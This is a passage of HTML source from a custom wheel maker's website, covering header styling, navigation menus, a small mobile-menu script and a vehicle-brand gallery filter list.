
  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular gallery-template-default single single-gallery postid-15501 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
<div id="main-content">
	

<div id="search-galleries">
	<form data-sf-form-id='14859' data-is-rtl='0' data-maintain-state='' data-results-url='https://giovannawheels.com/gallerysearch/' data-ajax-form-url='https://giovannawheels.com/?sfid=14859&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='en' data-ajax='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://giovannawheels.com/gallerysearch/' method='post' class='searchandfilter' id='search-filter-form-14859' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-gallery-vehicle" data-sf-field-name="_sft_gallery-vehicle" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/vehicle\/[0]\/","https:\/\/giovannawheels.com\/vehicle\/[1]\/","https:\/\/giovannawheels.com\/vehicle\/[2]\/"]'><h4>Vehicle Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-vehicle[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Vehicles</option>
						<option class="sf-level-0 sf-item-2279" data-sf-count="8" data-sf-depth="0" value="make-acura">Acura&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2284" data-sf-count="4" data-sf-depth="1" value="mdx">&nbsp;&nbsp;&nbsp;MDX&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2288" data-sf-count="1" data-sf-depth="1" value="rdx">&nbsp;&nbsp;&nbsp;RDX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2292" data-sf-count="1" data-sf-depth="1" value="rlx">&nbsp;&nbsp;&nbsp;RLX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2280" data-sf-count="2" data-sf-depth="1" value="tl">&nbsp;&nbsp;&nbsp;TL&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2398" data-sf-count="1" data-sf-depth="0" value="make-alpha-romeo">Alpha Romeo&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2397" data-sf-count="1" data-sf-depth="1" value="4c">&nbsp;&nbsp;&nbsp;4C&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2187" data-sf-count="2" data-sf-depth="0" value="make-astonmartin">Aston Martin&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2394" data-sf-count="1" data-sf-depth="1" value="db11">&nbsp;&nbsp;&nbsp;DB11&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2188" data-sf-count="1" data-sf-depth="1" value="vanquish">&nbsp;&nbsp;&nbsp;Vanquish&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2148" data-sf-count="38" data-sf-depth="0" value="make-audi">Audi&nbsp;&nbsp;(38)</option>
						<option class="sf-level-1 sf-item-2329" data-sf-count="3" data-sf-depth="1" value="a4">&nbsp;&nbsp;&nbsp;A4&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2304" data-sf-count="1" data-sf-depth="1" value="a5">&nbsp;&nbsp;&nbsp;A5&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2468" data-sf-count="2" data-sf-depth="1" value="a6">&nbsp;&nbsp;&nbsp;A6&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2233" data-sf-count="8" data-sf-depth="1" value="a7">&nbsp;&nbsp;&nbsp;A7&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2317" data-sf-count="6" data-sf-depth="1" value="a8">&nbsp;&nbsp;&nbsp;A8&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2295" data-sf-count="3" data-sf-depth="1" value="q5">&nbsp;&nbsp;&nbsp;Q5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2156" data-sf-count="5" data-sf-depth="1" value="q7">&nbsp;&nbsp;&nbsp;Q7&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2612" data-sf-count="1" data-sf-depth="1" value="q8">&nbsp;&nbsp;&nbsp;Q8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2401" data-sf-count="2" data-sf-depth="1" value="r8">&nbsp;&nbsp;&nbsp;R8&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2318" data-sf-count="2" data-sf-depth="1" value="rs5">&nbsp;&nbsp;&nbsp;RS5&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2671" data-sf-count="1" data-sf-depth="1" value="rs6">&nbsp;&nbsp;&nbsp;RS6&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2337" data-sf-count="3" data-sf-depth="1" value="s5">&nbsp;&nbsp;&nbsp;S5&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2131" data-sf-count="48" data-sf-depth="0" value="make-bentley">Bentley&nbsp;&nbsp;(48)</option>
						<option class="sf-level-1 sf-item-2384" data-sf-count="12" data-sf-depth="1" value="bentayga">&nbsp;&nbsp;&nbsp;Bentayga&nbsp;&nbsp;(12)</option>
						<option class="sf-level-1 sf-item-2132" data-sf-count="24" data-sf-depth="1" value="continentalgt">&nbsp;&nbsp;&nbsp;Continental GT&nbsp;&nbsp;(24)</option>
						<option class="sf-level-1 sf-item-2210" data-sf-count="9" data-sf-depth="1" value="flying-spur">&nbsp;&nbsp;&nbsp;Flying Spur&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2189" data-sf-count="4" data-sf-depth="1" value="mulsanne">&nbsp;&nbsp;&nbsp;Mulsanne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2154" data-sf-count="92" data-sf-depth="0" value="make-bmw">BMW&nbsp;&nbsp;(92)</option>
						<option class="sf-level-1 sf-item-2269" data-sf-count="5" data-sf-depth="1" value="3-series">&nbsp;&nbsp;&nbsp;3 Series&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2388" data-sf-count="1" data-sf-depth="1" value="4-series">&nbsp;&nbsp;&nbsp;4 Series&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2216" data-sf-count="17" data-sf-depth="1" value="5-series">&nbsp;&nbsp;&nbsp;5 Series&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2301" data-sf-count="14" data-sf-depth="1" value="6series">&nbsp;&nbsp;&nbsp;6 Series&nbsp;&nbsp;(14)</option>
						<option class="sf-level-1 sf-item-2586" data-sf-count="10" data-sf-depth="1" value="7-series">&nbsp;&nbsp;&nbsp;7 Series&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2153" data-sf-count="7" data-sf-depth="1" value="750il">&nbsp;&nbsp;&nbsp;750IL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2601" data-sf-count="1" data-sf-depth="1" value="850">&nbsp;&nbsp;&nbsp;850&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2653" data-sf-count="2" data-sf-depth="1" value="i7">&nbsp;&nbsp;&nbsp;I7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2259" data-sf-count="10" data-sf-depth="1" value="i8">&nbsp;&nbsp;&nbsp;i8&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2321" data-sf-count="3" data-sf-depth="1" value="m3">&nbsp;&nbsp;&nbsp;M3&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2222" data-sf-count="2" data-sf-depth="1" value="m4">&nbsp;&nbsp;&nbsp;M4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2228" data-sf-count="5" data-sf-depth="1" value="m5">&nbsp;&nbsp;&nbsp;M5&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2340" data-sf-count="8" data-sf-depth="1" value="x5">&nbsp;&nbsp;&nbsp;X5&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2334" data-sf-count="8" data-sf-depth="1" value="x6">&nbsp;&nbsp;&nbsp;X6&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2591" data-sf-count="2" data-sf-depth="1" value="x7">&nbsp;&nbsp;&nbsp;X7&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2262" data-sf-count="1" data-sf-depth="0" value="make-buick">Buick&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2263" data-sf-count="1" data-sf-depth="1" value="regal">&nbsp;&nbsp;&nbsp;Regal&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2145" data-sf-count="130" data-sf-depth="0" value="make-cadillac">Cadillac&nbsp;&nbsp;(130)</option>
						<option class="sf-level-1 sf-item-2503" data-sf-count="1" data-sf-depth="1" value="its">&nbsp;&nbsp;&nbsp;ATS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2376" data-sf-count="3" data-sf-depth="1" value="ct6">&nbsp;&nbsp;&nbsp;CT6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2184" data-sf-count="6" data-sf-depth="1" value="cts">&nbsp;&nbsp;&nbsp;CTS&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2146" data-sf-count="120" data-sf-depth="1" value="escalade">&nbsp;&nbsp;&nbsp;Escalade&nbsp;&nbsp;(120)</option>
						<option class="sf-level-0 sf-item-2162" data-sf-count="127" data-sf-depth="0" value="make-chevrolet">Chevrolet&nbsp;&nbsp;(127)</option>
						<option class="sf-level-1 sf-item-2327" data-sf-count="2" data-sf-depth="1" value="avalanche">&nbsp;&nbsp;&nbsp;Avalanche&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2207" data-sf-count="32" data-sf-depth="1" value="camaro">&nbsp;&nbsp;&nbsp;Camaro&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2163" data-sf-count="17" data-sf-depth="1" value="corvette">&nbsp;&nbsp;&nbsp;Corvette&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2201" data-sf-count="2" data-sf-depth="1" value="impala">&nbsp;&nbsp;&nbsp;Impala&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2172" data-sf-count="30" data-sf-depth="1" value="silverado">&nbsp;&nbsp;&nbsp;Silverado&nbsp;&nbsp;(30)</option>
						<option class="sf-level-1 sf-item-2198" data-sf-count="7" data-sf-depth="1" value="suburban">&nbsp;&nbsp;&nbsp;Suburban&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2227" data-sf-count="32" data-sf-depth="1" value="tahoe">&nbsp;&nbsp;&nbsp;Tahoe&nbsp;&nbsp;(32)</option>
						<option class="sf-level-1 sf-item-2496" data-sf-count="1" data-sf-depth="1" value="trailblazer">&nbsp;&nbsp;&nbsp;Trailblazer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2121" data-sf-count="9" data-sf-depth="0" value="make-chrysler">Chrysler&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2120" data-sf-count="8" data-sf-depth="1" value="300">&nbsp;&nbsp;&nbsp;300&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2711" data-sf-count="1" data-sf-depth="1" value="pacifica">&nbsp;&nbsp;&nbsp;Pacifica&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2123" data-sf-count="46" data-sf-depth="0" value="make-dodge">Dodge&nbsp;&nbsp;(46)</option>
						<option class="sf-level-1 sf-item-2167" data-sf-count="11" data-sf-depth="1" value="challenger">&nbsp;&nbsp;&nbsp;Challenger&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2122" data-sf-count="18" data-sf-depth="1" value="charger">&nbsp;&nbsp;&nbsp;Charger&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2402" data-sf-count="2" data-sf-depth="1" value="demon">&nbsp;&nbsp;&nbsp;DEMON&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2234" data-sf-count="4" data-sf-depth="1" value="durango">&nbsp;&nbsp;&nbsp;Durango&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2293" data-sf-count="11" data-sf-depth="1" value="ram">&nbsp;&nbsp;&nbsp;RAM&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2231" data-sf-count="1" data-sf-depth="1" value="srt8">&nbsp;&nbsp;&nbsp;SRT8&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2111" data-sf-count="128" data-sf-depth="0" value="make-ferrari">Ferrari&nbsp;&nbsp;(128)</option>
						<option class="sf-level-1 sf-item-2676" data-sf-count="6" data-sf-depth="1" value="296">&nbsp;&nbsp;&nbsp;296&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2713" data-sf-count="1" data-sf-depth="1" value="348">&nbsp;&nbsp;&nbsp;348&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2357" data-sf-count="4" data-sf-depth="1" value="360-modena">&nbsp;&nbsp;&nbsp;360 Modena&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2109" data-sf-count="31" data-sf-depth="1" value="458">&nbsp;&nbsp;&nbsp;458&nbsp;&nbsp;(31)</option>
						<option class="sf-level-1 sf-item-2299" data-sf-count="21" data-sf-depth="1" value="488">&nbsp;&nbsp;&nbsp;488&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2173" data-sf-count="1" data-sf-depth="1" value="599">&nbsp;&nbsp;&nbsp;599&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2313" data-sf-count="1" data-sf-depth="1" value="612">&nbsp;&nbsp;&nbsp;612&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2572" data-sf-count="10" data-sf-depth="1" value="812">&nbsp;&nbsp;&nbsp;812&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2112" data-sf-count="11" data-sf-depth="1" value="california">&nbsp;&nbsp;&nbsp;California&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2702" data-sf-count="2" data-sf-depth="1" value="competizione">&nbsp;&nbsp;&nbsp;Competizione&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2248" data-sf-count="3" data-sf-depth="1" value="f12">&nbsp;&nbsp;&nbsp;F12&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2349" data-sf-count="2" data-sf-depth="1" value="f430">&nbsp;&nbsp;&nbsp;F430&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2580" data-sf-count="7" data-sf-depth="1" value="f8">&nbsp;&nbsp;&nbsp;F8&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2170" data-sf-count="4" data-sf-depth="1" value="ff">&nbsp;&nbsp;&nbsp;FF&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2509" data-sf-count="5" data-sf-depth="1" value="gtc4-lusso">&nbsp;&nbsp;&nbsp;GTC4 Lusso&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2579" data-sf-count="2" data-sf-depth="1" value="laferrari">&nbsp;&nbsp;&nbsp;LaFerrari&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2662" data-sf-count="7" data-sf-depth="1" value="purosangue-make-ferrari">&nbsp;&nbsp;&nbsp;Purosangue&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2687" data-sf-count="3" data-sf-depth="1" value="roma">&nbsp;&nbsp;&nbsp;Roma&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2581" data-sf-count="8" data-sf-depth="1" value="sf90">&nbsp;&nbsp;&nbsp;SF90&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2149" data-sf-count="34" data-sf-depth="0" value="make-ford">Ford&nbsp;&nbsp;(34)</option>
						<option class="sf-level-1 sf-item-2587" data-sf-count="1" data-sf-depth="1" value="bronco">&nbsp;&nbsp;&nbsp;Bronco&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2406" data-sf-count="4" data-sf-depth="1" value="expedition">&nbsp;&nbsp;&nbsp;Expedition&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2260" data-sf-count="4" data-sf-depth="1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2237" data-sf-count="5" data-sf-depth="1" value="f150">&nbsp;&nbsp;&nbsp;F-150&nbsp;&nbsp;(5)</option>
